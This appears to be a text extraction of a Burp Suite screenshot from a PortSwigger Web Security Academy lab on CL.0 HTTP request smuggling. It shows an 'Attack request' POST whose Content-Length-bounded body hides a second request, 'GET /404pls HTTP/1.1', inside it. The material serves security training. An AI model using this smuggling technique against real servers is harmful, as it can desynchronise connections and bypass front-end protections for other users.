 CL.0 request 2 Attack request × Normal request ×
Send group (single connection) Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
0a4e001d034e42f3c08d2ca2007200bf.h1-web-security-academy.ne
t
3 Cookie: session=E4JOQg3Yw8TCcboDgbxPSXniXUhi3xPV;
_lab_analytics=
byZLPF2FM2lpAH83Zz10U7gegQLjKUOJ5Eqr1Wt61JSDmy1MspH8ivSU2LD
wwlBnQyc4KKombwOqK47ap4jiLqNvYPXKRYhK2TvoyMHnw0HQw8boBEskuy
Sc50lCaIr0K2oOceavIp2n7qn6YKkLoAtfdcsvl7IMwNbJnpZXuK2cIdQ6V
XMo6NNQU9AdPMPwJg3tEV0pPMNvg5LNiDDkng8HIOaZDWXrZdKN638WfavV
s3dqnxIXalYJZ9qunper
4 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 30
19
20 GET /404pls HTTP/1.1
21 X-Foo: x